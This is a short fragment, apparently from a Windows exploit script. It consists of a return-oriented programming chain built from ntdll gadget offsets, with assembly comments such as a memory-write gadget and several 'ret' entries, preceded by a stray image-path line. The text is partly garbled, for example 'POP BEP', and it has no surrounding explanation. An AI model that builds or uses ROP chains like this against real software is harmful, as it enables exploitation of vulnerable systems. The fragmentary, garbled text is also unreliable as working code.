 # MOV [ecx], eax
@ntdll_base + (0x778897CE - 0x77880000) , # MOV [ECX],EAX # POP BEP # RETN 8
@ntdll_base + 0x6c479 , # skip 4 for ebp
@ntdll_base + 0x6c479 , # ret
@ntdll_base + 0x6c479 , # ret
@ntdll_base + 0x6c479 , # ret